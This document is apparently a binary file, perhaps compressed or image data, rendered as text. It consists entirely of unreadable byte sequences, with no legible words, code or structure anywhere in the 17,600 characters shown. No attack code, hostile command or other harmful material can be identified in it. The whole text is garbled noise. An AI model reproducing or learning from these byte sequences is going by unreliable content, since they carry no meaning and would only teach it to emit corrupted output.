����`f;��bJY/��w��� ������ʉ)���Ɏp�Ǹ���Nݛ�M�ʩ������\ڻ5��z�Gp�Y �[���ف?� i
� 9 �����t�����8x����쪩
�LP��_	r����>����� #\�׎���߃���0��j��ۏ�@�A����� �b�ȡ� ��Ĉ��߮�(:��v �J�����h��(�����;�̞Ȩ˾����¡����I�u��M�'p�� �1o�w���0��̄3J���Cx��9�$xľ��(
�i��ȇI�w�'���o�m�),r�^���
��1a��q��ab
�$ �u�(��U���@�P�������i��J��h����y�4���ـ���/��M�9\�HA�JQ���N��a�B���k8@�@m0��1�P�6�� ��%ȐK��V\���kl�Y�� ߛC[��ڙ7��@��p���t��K",�˖v��Qw�P�1@!��:��
�T� ������I�(���xL)�l�����ǀ���>���H���h�U�Ό)+"��qo+���]y�����)��Za(�)�!����t�6���ڒ A���(��������N�O �
�#���ɍƈ�Y�����>��i��p������
� �� ���D������"([q(���(� ��+���"�̛=Ȯ�x�
>��9������~Ŕخ!X�<�w����������_�������i��y�¶�X���$�B2� P
��%5�[�CX#@(�q,n0G��|��.����c߰	�틱�!��e��8���7[��B����z�J��������-����(8]8��݅�, ܜ��Q%��2(�`9f{�z?���ၢ��̒ڀ���%خ�����*�i�&�p':R�šY�N~�N�h�Rh%��Ẻ-y;<��=<��=%G�!�+�sk�wBv>����c�,�� �.�Ժa��*�/z���9�~臼�볣�!��w��8ƺ�8����x� �H虼����94�)��1C�[P�3>.	(�S<Qq�s%t��;�`:e]�C�(��qЮ=ȉ���戈>�م'Q��k��#����q�(.�)ϱ�<�)W��{���%�5Y�5_K�@5Y��-I%�B=�,�a�#�P/��:k�>t��8�3�J���+��6#�;"�2��M��&3����0�P!w
po6${?H��H�1ES��6�Q=�rHjb,� c��1����N�?:��r�/(��#���rS��8�<j��h��Mr�� ��ޙ�P�_���ԕ�PHҢ��:��,/�6�&*�),�:�C~���;2}ֆ���7����7�N���K�ـ�������$���H��!�b=��6+cO�M�a9�4���M��@��6-s6��͟5\z5!�Y�?��pSJ�s?�T�i��w�#������k��b�� �����w�!@ڻC�C��M9�=��6��@�DI��@����A��Iy;4�;�8A�TJwX���B��>Z��Y��Y�۠�L���	��YD�i��C1�_[F�ѕx$C�1F>�G\
=��D�TT9�D����$D.L��2���(8ApN�E�yE�xA�bƞ�K�$��GٛG�rF5���G@�,�0��=.�Mң-`�2M��A��u<D�F yD�"�x��DA/ʝ՛�X�<���y[�i��ɍo8��ZnG[
wZ���UZ]1Z��^�Ւ �[�Ih2I��Ot4�J[⠾&#��(�E�%�/E��Û������F�9��]i�Z��Gֵ�e�E��Q�4hSG��@�SQ�uƤȹP[�u��$��ؐ������P�����S���;A&����hS�A#�
�ť�G��Q��T[
Tr4���Z�Œ�eG�3@��2�ׁ�މ�R��ӤQ��.&���ڙS��:h�/$��3��͍��8����EE�GE]�^[�wh��QY�QQ,�[�/��E��6
�@�%���.u�j!�����(V�ZV�Y�̼'��C���s��8��J���hU]�v]BEF�&h�����^���d@G_Lδ!���	�U�Ri5ikuθ���h:��������f�gH��Ƌ��	�{e��{A����4�lUpDT��Z����&]D�lyh�F�ϖ�n���i]�ᴤ���}�N4�_�;�)�;h�C��)_���x*�n���w�O�Y�F���X���Wiw�@��3��]��D�&�$c�>hn�&5��/�l�l��Q�a������i�F��T�jd��ia��*�������x�Zݐ�R�ېc���Joi�y�ՙ]��l��C�TO�FO��gQ�D7tMNƕE�e�v4~�����6ܰ�_ۖM�m�ob̞�ȍ�(���8��@)�_y_0Z��W��h�m�B��F�@n���n�'��(�Z�
C�L?L}
d�W{��
�G�\�M��\98�
�Ҟ#H ���ž���9�wR�V��iX�	{wȆ��H����S������=������n�6n�������Zx	�r� ����x�D
T^J�p�pJ�g�`��R1�[���pG����e�XW��ކ� ��B���P�'\��$�;�G��f�2���;��W�� W����6����������e��v����XR|j�P0tQZtt�NX7�Z���$t_W�[�N�D�2���Q�x���l�5iGh�)vڽp�X/0� �r�J���?�y�h�
�����w�i������]��$��	�����J<x`���v��y��	��~�� ������8�E
��v��ܠE�ur9i�a�.�r�2*`�/�%zR�"�,�5�E2JW\&�5��e�>���n�ܒ�E�}���3�'ne����+W��+�7��{�悰��B�?���8E���JxG�E˴��-OH� �R�u�G�ї@PX۸�V�-=�����jvJ<ts�
	�垒��FAv ���e�+uޕ�kg�K+�V��w.o�p�GV!�e}eSԔb�%�~3�6-ظb�t��ȉ�8����5�|�#�u�D!wfk8�( ��i��������)��������9N	�%ĸ�.��d��̂K�j�:H�	�٠������R����AK�co���l'��0|�I,J�;8��̻E�_'ťo�#J�#j�$�r��H�!�ǃE|[���I��j�kz�6���b�+�-�[B��(c�z��H�医�FN
� ��߅2�S��N��JH�w��r ����v))��c����(Y�-�Y����8�*�R��eo��,]>�H@ �T�����uA�& ����G�xHwl�V)@���*�|#I�^����}���+��[�-	
����m�b�) ��(�ơ����k��{]@�%�E��P�Щ�
Ja��]m����|.K�S�:t��ߦҶ)ߦ�ƳU]��v+<�L|r���m3�8)����'u�|F#0&a�]eȃ�v9�i���/��'����l��~p�	��:jw����(���y��qN� P� ��!�iJȺP��QJ(����(<B
���b���[M.{����.Q� զT)S5u�w�pz�wg�=���7��'��u�'���r3"7���#�<��-��Wm�{S�	��R����==����zO�Z (���������r�k�^��&�$���
l��<�ퟔ�d���l���82	�����(/^-=fTm�]c�::~�zm�)���K'Tx��\��_����m�o+[[w����["R��3��Mw�Ȝ%�Mw���a���w%�]ۖ�]��L������@Ĉh��˖���������c�/��ʨ�x��� 	�)��)�}h�#�#���_�T$�ߚ�������[d:=�����P�f����&-�W�ÒR:�����0C'}��?��N����5n�V˒ᝎ=��/�M��a�A��?�)�������<O����E�E����쯆�@����˚� ��whl	�ΐ����
ڨ�������i/0���1
v������I��玳���B)<��Do@��v���(��[.���U��b�(�=�a��\�@'��X�_z�+6�"�%�.�:\�!y���v)[ z�v�EmȲZ�t.��A��-Rw�`�d@�4�f���n¾P��<�pE�����&��L��4r��}#v@̲�r����"�S�X�;u$���RC� <�Չ����J� �	���2
S.w�/5�����[�(>=�d�fG��Am�IC��y���I��_&,\����ڔ�f�Y���r��c���� +����=>k���a	n��ȋ�.�w�%�$��0��8	��h��07����zx���P��V���i&h"�A8���8n������P1_N��8�����?Ov,��t՛ү��z���kc�z��J��z:CPM�N�=4���Ѡ�`��č�	D�v��[�@J��69�ES��t�@w˾i�y����,����"jy*�I��J�{�k�QY�,��a;��>Đ��Q��)�P�<WDkW��/�$��#kC=�1�= m�r�/��%����R_7��8��НY�^N~��	K�O1N��%m�Z�7��������SSW��03�`ҿF&>&9��?�������T2�2��6}5��SU[�?<�-Џ��8>�J�F�T�N�(��4=���Tj�O�N]Ex�Ѱ���@Ͷ�{?l���B��zk�6���D���_Tn�O�F��To��X��*�U`���Z6�.�Ua��\-��,����q����w�������҉��w�}���8(I����@8)K����9*M���T@9+O����:,A��"�A:-C��B�;.E��bTA;/G����< Y+�����F>��+��="�#��]"�#_ �7�þd�;�G"]>>�?�WB����3�{bUC?'����s��x�H���409kO���1:��B��I<;oG�M²#a:��+�c��c_���+�ӾVQ>�_65���W7��0���O����:�@_��52�bj���E5�����w�%��q{&Y?N����<c[6ŗ0ui�g�W��fzvG���
�p��Y� 
��oh�;���p�B/i�=�RnIo��{aӴp-�*taW���StY���D� ���~@��r�iy�i�Rl����a��0R����* ����:��V�h�����*q�F9�����o��yl��-��!��1m����- >����.օ�r`�"�,ڞ��r��
P/ ,����ҡ 0�2j�Nw�$BP���!+�Q�.������("�-N/o�F"��#\���=:��>q#��0�$'1v��1���e�@����g5}j#�6tfc�7�w��HdZ���\)xJ��dxK�ϤyL���C��(yN��dyO��z@��{��ٴ���S<dzC�O�{D�?�{E�[4:#9"�pR>=Fr�	��'�;3�
e��=3_�B�{R#�Ht��g^����Pp�gQ�+%��~�j��A��yT�_�L�$V�w�:��A�F�pi ����^*�<�w̦qlw|�W���q�n�m׋<[��}a�ڟ���5=^w2��_9Gfg_�kg��UesgHk�WL��@�+ih�Y��Z̖5����u}L�u~��G��Ug5pS�Ep`'�~�ܷ��|Xi��v�
&�=s��<n?awB퐊�8�_R�����b�b����88�x��Sc�3����5.�8�D�8���࿊���O)�s>��#�W�Q�D���t��L wtɄ�`g ��j�F/L��y��d�����I�&ə>��@�K���N�H�N@ц�w���O��ƿ�A����Py�$�l*�.����P��ݡ�dI��
($���t耿 �UѺ�|����19x(䐚��K���IL���`�z8������9�����g����k�����q���O�H�@��x��7��My�2�n�w���(����:�̟F����$ƅ���QE�9,f��J:!�8�H��AwG�z�� �J���&�m� ʟL`u���S����ꂻL�.��(LC�������1����T@n��r��2|-�M벙+�Ȫo���DЕ�L:�̋�AI�~�"������u��w�X"B8��0��^9��)腣�;�  ~:�����#�Z��%���E�L�&�\��g���T#�gB[��F[�a��_N�~��%�`�NB:Y:�4$����?Z��Ct��!�Ď]<q�o5����:"��s�"w�}>L� >2���$H�&�Kȇ;��$���2�����f��Db��Xu�"y��"\2VuO�O�Uz��<R�d��V�5x}��[ӕ#�s����J�pZg��(\�rߋ:-%
a��T���ٖ��~��gJ>�&��kB.��D`�3s֚p5�>����1P;S�f �3jK�~L\l��BPcƟ<�D3k��[;���/�Ih{�����m����i�h����8?���0��0���D�i�)w�1&����3�A�����b��N��.3�l�[5h�����|��5�~; k�l2.[��3g�9��*>�Hp��S"�'�qC ��ODb������S�c���S���g�a�w=5Hf��}ğ��3G7���������9��-o�on��N�:/���*�A[9������ݾ��b���zU/��"�U�޻(ݑ%UnWJѥ���,�$d~�PE�HU�V��Xҙ���D�j�1���=/5y���:19'�T��G��w�����m��E�WP��� p�!�F_��X��g.�4������z���A$a]X�|^�\�b/� ��5�zsc�F	�N1�N�:-��n\d���=�2�?�fP�:R[B�<��O_��<]�U���x��a��,����2�����{�<3m�Nl)���������]��V�#��8f�]ˊ�8�c�� \�(��ݠ�~V�?�2lq�=J�*JpO7���=�w�AǶT�D`�wr���b����7�4wR��ۘ{�t��7R-U�J�{ R�r���b��LI�<~ww��j���ޘ��ʈK�u8�����Ǐ�������-Ҁ�(���{�.����&��k�(�u�
���>/��
�L��ɝ�m�6�荈������Jl�I�N|���b��\Ļ`�eo�i|���0�m_�H���P��H�p������ -����l,Ű8������Θzۘ �ʝ�/��hu}��(�����)������ڇ�� Ϻ&��w�
�����&��ﴄI��X��H��p9̍����K��|��� ���� s[��n�ۀ�:,��
ƕ���PHLπM\�0������7`�}��Π�?��|��J�sZ��ާ��l^����;��������
M�
���[�K
-��>��I�(Pi��~������0O�D`��չ��	�e_fo�O��� ��Ѐ� ��ʠ��ĩ�̦��� ��A�*��B��X��`|���wo�S�����v*�����r��(/	����/��!�9���a�ّ�{�"����x��*
�����o��{������N_ ؅��M�����z��P�0�P�q�1�Q�_����P����A�Đa����z�N ���� � ���\��	o����}l��I�/�� ����8��y�9���`�=���������)z���L�K�����aL�
�����[�u����_���!�Y���h���w��-�j�(q�������@���Zp`�7�K�����a�U|%`yq!��!����P!�vAQ���}��Q0����
����3�WX�l`��M����H�6��}����@�[�����T�m���,㮪�o1�{�8 �]0��	���%P	�p1��D��o!G����h|�ߒ�q�и���B������.��������#������8W80w�eI 8m�o`��r����+D1�����a�)�"]H�*[���p0�����,8���HPz�R��X�� �,�;�.u�Z�$��/AK�����Q$},�I�%uA����$�2�a-��ν�擬��*�J׋��	���'��Չ���*)��o��+��+�R��+�A��������y���["�i9�9w�lq��#�H9��0��S9�3#Q�-�N�����B���;�쁦�;Bw�X�%������h1�:�21R9�P�)^,J��R�0P��JJ��\��o ��|� oɝr��!��!��h'�� ڙ�+�[!%o8��ǚ9˲9S�9����B�����<##�U?:�1�0`]���b-٢�B$��/Sm��2ȳ2*�(�h0�$�#���ّ�`,�2��0.�&����&� ��i�;�>����S�H8=r*>�K>�k>F#�#!�����)���]����#��wY�
�9���$!� 0S*#<a�<����-b�24���12�O;�CQL7�����2c<�0　 �/}/%*0��Ƌj�!S0��)�"�ޮ� �4{*�I&/�91�x�J�3�n@'��!�����K��5u ��5�0������	Q1�̔�W�i�0k�#m�ݣ2yIu3*�2�6��1���IA��N��NsS3�2��M-�7��|�/u0��O�=AH*31�`�P`�α�O&0�J�y)-wn�H(J�h���4���q*���K)�?�c 8�L�L+$?)�Bq�6UAL��,�$͐D6��M:0<<��<{�1@-�#?�D1C0�D3��;�3���SN�� �3�4O*S<�dC�0q�-_i3q�@��J�i�HS�?��� �H��ȃTFg�G<��`�D3�b��p'8��5*4�,�X.��E"���jSBi�0�r��E��D�M��IׄDQ4M�#�n�Y�TN7�E<�-�UN�I|���1��2��3M�Όw�[��[��[�ň���A4O=#�(��D�T�^)=fN�?�Jç	�F�A�� $����G�G�J����d ��t��L]!�� ^ �
#
"r
=_^��9�EB����#. 3��_�[��YH#鼍��ZpSY_�7�$��M��Q�E�Z%���H�5D��Y\��6$��hC�E+�R�R"�-��I6TQ%Y:�SEI]i3S@�"�J�������U�ߵ��+�>K]��ĉ���X�Uى^˱^�kA��
�w�Ȳ�e5��_�Y������xB5�Y.�I�RZ��P;7��)�HPfQ�6�Y>�Q��Q��Y������<tZ��Z)�R\46y�E=�)2xRZ$P�ZߔW��P�VNS��G2KFk4��$���B�O��<�pLTY#�X�U��^cP�e�������XU���U�?��V��V�5V(,�W�6W�.9�Yަ�B�W��D�a�<�R��Y��R�&P.u���Hֆ[�6DB�o��P��Y�5(�Ψn�Vi��2��h2�j,m/�w]�8kS�l �b�d�� @/-�F��n*��+�6����^ePŹR5�\��������,��,RU'Ol"d"S8�V��#��n6�)��`ձ��R��m��1�L�oD�`H�d�dH�.��n-�h\̈�&nGfd�i�)e�n��h��f�f�S֘1۾+nS�[bb���J�2`��Gy�>�� A7Qa�FGp�xNx�xKa�-�B��ͤ�#V������d�?v�H_��Cy�`��C�R`����C�d�`�gdw�z\,d&�C�Z.�z*�k�=XF{��{��o�go����$�zfٹ�h`\:�k-����&A�$K�|x楝�O
Q�"S�~kB��X!$L#D�+Py�P�f��I�|6�d��z�(�{t�д聝�p�p)p 7pwp�q'ZӅ�fC_�d�R��q�wq6$o��Rfq�7{̇r�z��j��ݷF�-J# tt�},iJw��ӧ+d}\��L{��
��V�V�'~F�c��V�9X��Ǆ���|�gnRw�z��`�d��F�dn'rov�d
��ƴr2���D�j�v�8�}�鲊�wv�lK&����@�)������Xҽ���[_Y+��������A�u|c�ȋ�ut�H�.���O��!�C���EA:l�,���|�Oa� �N�]b��=���c�8ĭ��^dQ�]J:NP<u@N�]�];�C�m#Gf>� ���Px�L���TPy�O�B�[�&:�K��ڼ�&�oJB��$�0�>�R���2�� &��\�Ojw3��c�~���N����?0WNTM��V��"G���/V�f=Qs�R�������hɕÇ�~S��lp��z�\3�-�I�-�_w� 2���/LZcH1�Z
�:I@��
ئ;t3�I4r�b'��d˘˜�LO�3�;D�{)�JL	�͞�y8[Ny(���ϖ�� <&A��v��;h*� �k�Y���Y9k:S �s�ZZ6���3D[�6NS苜ذ�ż�ꁴt6c��u��. �*ȣ�by�ȉeTGȄ}���:�w!��'�\����.��e�y�Ļ]<���t/�����2n�P��o�倩�;�����0�������T���ڛ�0�w��)�����Ԅ���&9���yK[$4'���4+��HSy&���2�?Y+>E�F�ed'��Rۢ�l�-��uX�E*I�GZ��쎮P襂�0W5�| Kū��Md`|]���ߗ�}����`k<dN�Ξ��~�k��Q>	8��]�ל���h�(~m�����Z@+�Ļݦ%aa�bw]ң9����݊b-���?����F�%��:�!��-Zۣ�dU�X0=j�0�(%k� ��?���6�GX��9�����۸�^��D�F�E�FQ������q|N����)���^���Q|�l�+Α�/ɮe�Q��c$q
�!p�z���H#��o5���]\6E^��FhFs!1mNV�z��"5q�Ɂ�#�Lw��I	wv�wu}אvϹ&�߉D���Ȍ����:�N��T͸��Qe�������h�9��w�T�L�2
� *ޔ-����n$c�x�N����ޒ�.��@[�0]���G���X>=rTo�uh��Uί6$��}X��$�M2��D ˟3 ���`��ط^z�7�"���+R8�Ȅ�X��Ğ��ϴ�	�<���I�j��(A��*�jF!�Dɐ�~9튉,�u��eXъIJ����8��\�vIK㹭�#?\���YԹq֋t�÷c��ܪ�L?6�rϝ��\�N~���{�n��s!9�<����φw����l����
k<�:��F��C%���"���n$�f�Z�{���ﺤŲu�J�J�p� �E�2J̪z<Ҳ9��d(���[�Q�<, h���j����hqmpV��Y���º��0͉d�X�+�xʷ���P,�2q[�f�y����,����/�)^� ��-"��o�/�=N[��/2��R{Ɋ����8�|�ܽcͬB�mA�,���_�8����V�ݾhLmQ/,k{�7��39�����:ɞHI�w���ю^�,�a8n	��HH�� +�6a�"->"���[��Fߡ�"#}���@��������R}��m�ݗ�4<ҝ1��]�Vb�<�Y���BQ2>	(�(*����Q|(���[�Œ��L�5b���!Д-�M�ǋO�Z-��b����#�N�S��	�=�B��/���ݗ�%\<�I��q�T��� � ҟ��Y��k@@;|���, "�R��o���_�5d�� %H^�O�;`�D#ШG�k�zvr���w&BkV�����ܰ%/�[Al�(�"���i��D�M��������a�������x�;�i�I[JE��=<�gQ0�q;���1�yO���V`#���R;�l؄ ��������\��+�+"���2u��؝}��EI�72I*6��4��5�ǢD��Ib�����\@#N���oҟ2���޵S�+"��kB�f���R�<��QLy��O��g��U���`Y�3��H�iA�F�5�;O�+rE^/:�c�O�P5^�w}���s�h2��;or�:��E�Յ��$�'E��b w�jC���� �J���Ɔ@��	�|i��=�1k���T����0U��aTa�r6T�,�Պg��ڈ�S�b�IM�P�$��
�=@Eѽ[��>~u� ��͢��/�޽�F��J��o"w\O���q�F�h�<m����@�b�/�\��)=�4-��ao�gyA%Lm��+˧�oQ��-�Z�g[[�m!/6��H?�KQd訓f%�◉��j=o�w�b�%��ǳ��u;����ce���oKy��ޯ�uga�ak���e�,{�be��t�oofoc�|��q>�O�k4o�7�Yow.+��ww����{����
���3k5����i��o���������S#����l{��d��7e�H�\�33��[�s�Q6�X�1��k5Sk�JX�`SH�)>i�4㓡�C1}+4�7��J��1"�s��t[���v���t7�p���8�����H��V����0L�6�Yw���J ��"�>��ɲ,�KhI�LI�\a�Ts�`�J��6��ᕊ�L���KȶU���t�K� �r�4����Jg!����7�J��?�$�߬5�Bʈ<���0���o�	�/��IS�K�����=�L���6�XM��NRà��˒�I���X�كI�z����˄�R�ˊ�L{���LH�9�t���>�	� {ۖ���S���7�āE��c�7�c������������M�Mw��xJ�Hw���\���JЉ����J+5�AT@H��>�$���	��ȺTH����L�K�����0��$��d3���\L�j�XO�����4�l�CC>�`�а�&$������9�����������t�\M�K��>�@@�A�A>��6�A6� ���֜���I�43�>�hAS�p��
�c0���ϔ����H<�-D����B�J1���?@�'Z��@&ʎ`9E�C�(?<D�>$C��N� �2�#w�5$�|�ldC��H4�5������N$�e�)�L�N��Ր���I�
I����d˰s�Y�P���鉩l�� 9�Z��S��D4YLG |Ϗ�����ss��XP�@�� D
;4E�+�TC���KIK�%#���Ly����΁�Fl�A\�pFJ�����o+	�;09���@FS�	 X���;5S�S���D��Z�\.\��D�<Ck��E�t;�@±��^���s���@��5�+��XB
���E<�@Ew�%A� ��u593�$�	�p`��5�/�І�`[�p�Ʌ�ʕ�˥�̵��u[�
K0����NR�[�䬐2�	����0�%D�eIM,�$I������������p����%����E��U])+�=�����t���=�42�5��3����}Eī�ĵ;�s��G�1�C� �ݟ\6�9�靖�^
�P�:'�������5��%��E_�%�E<��CNXC��
�У��иA��D��[ܒQ�l����w3P���@�1?b��u������� aߡ��H�=��9�P����k=�Q5�EQ
E�Ob�E\#0/�uQK"�����G�cP��/�� �!�Q�Q���$���mҲ�3%}:�S��S�{���<�R;��o�RD���>�_\ظ��.U�0�7u�H��7m�w;R��S�MeRM��O�S<�S@��B;B��ӱS�TPFm�X�U��Z��[���m��T��
^��'UP��Ne�9��R��<E�TeUSmUwF��F�#)S2mT)�V��m�UX��`�aV"�UYB	LUQUVNE�g]�x}՘�;WUU=�Wh�W1M�,�V,��o�e�r%�s�Rb=�(�թ1S9[VgQ���ye^
T���}�hj��k��p��qhl1׃6�V݆��u��L}ʈnVReVuUx���PA垍~U0�逖Vl���W~5邖�6 �؈�v騆꩖ꪦ꫶j�>����������&�6j�����`�~긆빖k��뻶�~�w��j�m��`�>2w��T�:ȊvҴ�趾�)�W�>���h�����F���`�������&��6��F��V��f�V��蔤��ڦ��>j���ݞkݎk�����m����m�~jv�ðVטn�P�+9-.���6���i������G�lnM���]6`i��l����Nn�F��V��~��o�o���~�����������f�o�.���k�(o�Fo�6��vo�V��.����]tUm��C�~��W�PO��wT������~kʾ����V���a��
þo��o����o��>n��>�f��V���.�	m���	V�
No*��)��-���F�Ni��`NҲ����#����X�pb'����; �#؎��c8��*���z��2}`��l�a5n�a�af�H�7�aI��^��N�^a��Oo�b.^�-�b+��D6�Bn�
&d���.b�rh��^��=��8掱%���e���Q�8�V�9�e'�Pvbw�0�>[`?�W{��f2��4��.�&��oL�aa��>f`�ab^f7���dO�gO�C��6o(F�G�b�f��f� ��YN+�D�e=U.�V�)�J��]�eV�����J0�R�x��S>���n�6T��lx3�am��6pcI������d���L�yI~���x��W�.�g.dE��)���V�nd�@q~.�	�����Z�:k�uFgQ&e8�;�������e���x1FzG-���n�G�$aϦ��a6�w��{��{7�{�쇗���y�'��~�~^y���g{��/�k��
�`y��w���zu�ev�=��x��zSf:�z��].���V�f؏}����?x��}ۗa6�{��{���}���b���?��Oj����m���.��	n�ȗ��w����A��ZN���8	��]�Y�xt^~�|KYVV�=���x��x�g`�f��W�hf��}�?l��yd��M�y���Wf�g�	j���7y{����bц���X�~w���e����䟀�Op�����o|���8���q���k�f��q�gSxc�_�����>���7��{��)�k�k
���O���g+��,g�-'m��A!g?����%e�$~�geV ����.���#<eQ~~�c#9Me�G\3�R�3� ��Ž�Z�m�Y�}�7�gf�dgn��tL7f�r)�p׿bО�G���fdr��� D	J-�a�v�P�xVN	��u�e�9w�^uP�;��H���Dw�_u��u'��@u��8??zV-Q��h��=��nuJ��a'�o�{�O��wq�V��'�gg���t�t��Ao�z�gG�p�����p�8���o�D�Z�����S>[�8��wv�x��Ȇ��p�]J�R���YjO�������N��� �k ���C�f�F����_��B(ʃ�k�<��)�w��b;WZ �%�R'�^$�?�%.g����d��>�Q<�E�+_$�:�sIݸ�eҍ~N��l��~R�!�~'W0�Gw�ch�l@�c��nD��Ydq�nN�(���aZ!���)J?�u�%�٪�*�$�DKe��gV0w��3��]���_�sq{	� �$�u�~dR?�gfu�pf���b����|�Y+��	�@�Ϻ z�||��v���h���^������۴�`ǿ���B�lX�B��U���ݝϒ:� ����\ʅ9���BLl���үF�(�+�g�}k�E%-^��P��,��.H�g<�-��b}��m=��뽏R��@�w�����.����-�ނ�
�OQ�R>�J�{Lщ8A.S�
�o)�R�R*��_�*��K����.��Ȍ)��Ƀ)J��i��FOY!0�Y�w�L��yP�"�\����mo��d_kM� Z�1�Y��x`k �rWćxR�ޥj8$�SNOX=ʌ) Bnr���"c���]m��_4�A��:)��2S�W���&}m�Bnn� a����9���t�J��+A!.FMG�ԠR 4 )��D��~w �A��ᱥ�(�F�c4{�m�⾬�c	���h8�A�Z�q�������(5R|=wlP����$ ���['2�x#�l���+�L�Q�khֽ��]jYH�F�uϚ���#"P&S�nݸ���al��ZS���~K��|�����8E3��$�J���y�!n�L^Ǫ�92a]Q�ra8�������'��	�1ݸ�zO���B��м���GQ�7����|a���S�3"$����F=
!��^��u�Z�ݠw���Dg6!~�3U%��Q�`�Ȅ��gX^'���?A���#Gw }��k� �� �,�Mm��i
�k�BN�9_�d819�����I>�Zƕ{0�K�. �� ��U�x����=��x��m,��'qC�~����,�Ix(	4��B� �5���T��΄g	���1X
l.�H���]'v��l�&��U"�>�jσ�2rP��8mL��kRw���kʕ��wo�3��̨�6w|�|�1�K0�w�z"Z�082��A����a):BY��l��������!�KD�~k؄�C��_H�<��B��
h����V�oi��}��4�O�νFS(ܔ{!GxX����v~��1��dy��7Mqh�pi��fK�wphҊ`��A7�u˔���q0�-i�R0������y"Ϯ�m!Vo���*��,���%�!�>��zÍ`��| Է~�˳\�!eP��ȇ讽 Ԃ���k�_�;��,�������^TP�.�Z�"��w�/�� ���g�?^�*F9o�~�PI�/W��ےb<<e9Ӆ�`��-�{�,ߛ��'�wAe�_����).ؚ���q�M�Ş:-���wY�0,�����Ar(;U%����d�����\����5"mP���)�f���;�]�����K�86�#.bB�2S-��!��(�� � ��uH*�y2ClA[�z���%o�J��v�α��P"$l9pI�&�q�|	/���W>

AnO����˹ti� ����w��?��������I�L��a��ķA�~JW"���~�0M���<���1���sy��đ�����`�}�Ԗ���'Y�)3��1)�Q �4՝締�}��5PD������Ԝ��IP3~.��N�֍P!����Y{#��a�҈I�������dYO���2�M�^�֋���#�|�&6��M���K�y|���[>Ƌ��$a�>�;�l���㇟:��(���D|l@O��[jl�Uz�U��H2w91�(�+S&D���-�F��c9�*��ꔖ�_�N>�(&����M�9ݫ�<��Ւ���Z�o�-E;��lJX��r�(����d��8��k(@k�����l_-� ��&yU�4+��x@�{>)��:D��{"�R���$v����N,6�]��e���y�Z*J�8x��[���e��^�xDb�|����]�g�ϧ��|��ζ�6�jg�K`���&3��a�4yQ��p���,e�� ew
jl�G|D��qt����ɱ��6PDk�+8V׏�[�|�y������M�{�_p����Pw0���o��=�=���2?ٷ�K�\���1�2�ؙ] ���	�Q�H�= s���{R]vC0����'R�ͻr�[��0N���+d�
�`_ԥ(�Yi�jAȄk��.�RL�E��N���VZ�O��o h��E��P������PY�N�U��8��}���W�Od��`�DuVB�T|hz�\��w�nqZ8��V}���H�]�`��!MM�p�]��]ٝ]6�]��s�_J@WA�L�u�vMW�)�J�C���7I�HQ�Y*d_Ա�m���O��(�ꂎ^Y@hZ)L��)NaJ��L��G|ũ{iR��w4^ i�X�}ᔨ\c�C��(�����VY���E�O�)��U,�e���χv�	�Fŝ�_=����q�����o�k��m��������ܹF~1C��M���9U�.�u���M�u��P�Ȯ����wO�H�8�]��ϪPU�}��T�������}��E���oh��i�r�mU	Z�C����̬,��b(���JV�qV�^�D��f鬦�kYUV�r�駚i�\��m9֢rH�f䟥!�5�S�e��QMi�2r�Q]x�*��!��M�@�Jd���Ji�|���
�n��Y+Ԯ����Y���,��L�ldլ@*u,N�U�.���j��.��lo�l���#IV�� �	(�Zl͖��Om����w+E�l�b��m%�m��n�X�>��~EZ�D�)�tl���(����^����-3H����NdƓNW�.FRAR=�4k�Z����}N�hN�����j�N��)�Ggx��R�}hm�6���RA	�₭���m�l��j����b(����k�n/Cl�vK|�������,�Z,�.��.�*��l����j�'���
X�ݭф���p%6�����4���+��H��t1��F��������F�5E�Jݙ�V_�-��m�Uw�)H-U���T�������l��� ��*��
n�n�F�$�l�����ءJR�LƠ����`�.�x]�n�u����䆢�������Υ��4�p��,(��4�٢��I�����D�����Dd|���o.�B��N�wQ�%�$B��>��x����Q�:o+X�ءʖY9!���.��b��x:�"N�B!9��$�Zٴ���� ���$ŗ�����v��������?*c^�3�wU�1����N�֘/���6�4H>-b_�҄K``�U��8�2�f��)@b������u���O~�"��lj���cҡL���:c����c2..�foʈJC..���B*)����#�FaCz(3���cXe�ξX�>�m�"��φq���/������q^9�������`�$��(F����e�0�T�$"�Hf��#
M�m럍��V�U���zb��$�~�bñ��B6�9�1�E2#�O���m=hۤw��HH=&.U4�j���1��� #�%�8,`�e��dN).���1F#��긑��7Т7�ۺ-��]pن^��Hx�����J��R����d�>�ʎ�_V��Ү�|hbx���ӁO���O��������\���k��f�~mO��1:�'��c�&9���0��l	�M���~daښ�l��c�4f`:�dr���[�b`f���ei�����ʆ_=`��-ӴI�}˿�m����}��- �VN�N 	�Z���d��w-�����Lz%���d"ع)l"��a�M[�fg�쉐wb��@� 8�c

,.�k!��f�sHX)
�;a�\ʊed"��ޮ�J�~9���,�Cf���������[�z�K��:r� �Qݒ����M�U��Ł	��<�.ʝm��.J�R���0A~�����]�b`e�gj�AP�z�D�>AX"�tk��v��A��t˚�ʑ�����c��(���D���z��լ$9��{	�ό�:��8G:
���_��Gw���E�K�dJ�G��_����a�Ld�:b�z�!�+x2�%��� ���B���U��fQ�)������8�찹�Y���|Ty�M~W(g䀇����Y�6*]�7}�w	y�,H�,I��,L��6��w��ú2x&���<"�mmyyI����c�2<�w@a�'9�����˓��⢺82���뻪�:��=�H����52z������i�)��e��X����f��K�KW�����U.|�|��&��kk��i~i� wK�
g��2]��d�R��}��H�a�L}�C~�KH��}�[����ӗ}��O��=�cʋލ��4f�����O��?�?�ܿ��ɿ�s��'=��:��<2�߆�A��]4��o���.�����e_�-iQ�>}~T�١��v���y�1U���9ҽ�B���h��8Ag8���;���N��ḯv��x��;>�2H�Hʶ?�[>��=���/���ո������3��#�:������c��}�G��c~��w���G�* ��:����ZZ���_�6��]��1�ѭ���v%e�˘g�S6����������we��z�xh"��OğԳQ��ٜ��j������$����0� �f��-���W�����rX���ӿ�����rX�K�]�1��8��q"����{� Z�U�+���+M�ɭ�(�݉�mL�|���q��9�.��Y�����qRT㎖R��9��!m����/�i��)�ie�vf�o�wI+�h�	0�I~sp./���;0���c���C�rp3o���E�߲'�e&򴓱I����]^c`,�>}�c��+�!�ݹ����x������ߕHAAN!ʛL��G!�dKv��d)����h�B�(�(��c�X'*!�
i~�OHs�p|4�V�Go� �I�1�k�����86ý�u����3*aN���M�_ײ�t�q6c
��͒gu��h�E!�4����iǥ����-��Q�:��s�g5���4w�4�[;��3���DF{�Lq�>W$Ӎ�
CC�u7m��3����1�0���d'�m�^����_#r.�vyc�2h�z/�S�
